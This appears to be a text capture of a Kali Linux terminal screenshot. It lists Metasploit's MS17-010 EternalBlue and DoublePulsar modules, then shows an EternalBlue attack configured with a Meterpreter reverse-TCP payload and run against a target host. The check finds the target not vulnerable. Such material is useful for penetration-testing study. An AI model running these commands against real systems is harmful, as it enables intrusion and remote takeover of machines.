 kali@kali: ~
File Actions Edit View Help
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB
RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPUL
SAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_
doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 199.199.1.211
RHOST => 199.199.1.211
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 199.199.1.178
LHOST => 199.199.1.178
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 199.199.1.178:4444
[*] 199.199.1.211:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 199.199.1.211:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 199.199.1.211:445 - Scanned 1 of 1 hosts (100% complete)
[-] 199.199.1.211:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >